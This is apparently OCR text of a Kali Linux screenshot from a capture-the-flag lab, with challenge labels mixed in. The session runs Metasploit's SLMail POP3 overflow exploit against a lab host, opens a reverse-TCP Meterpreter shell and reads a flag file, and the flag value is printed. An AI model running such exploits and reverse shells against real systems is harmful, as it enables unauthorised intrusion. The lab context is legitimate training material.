 root@kali: ~
File Actions Edit View Help
8: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:d7:34:3e:be brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
Challenges
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.20:995 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (172.22.117.20:995)
.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > set RPORT 110
RPORT ⇒ 110
Post-Exploitation
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
6: User Enumeration
Flag 8: User Enumeration
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:64447 ) at 2023-11-02 21:19:17 -0400
20
30
30
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Flag 10: Compromising Admin
100
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-11-02 19:33:17 -0400 maillog.008
100666/rw-rw-rw- 7314 fil 2023-11-02 21:19:15 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >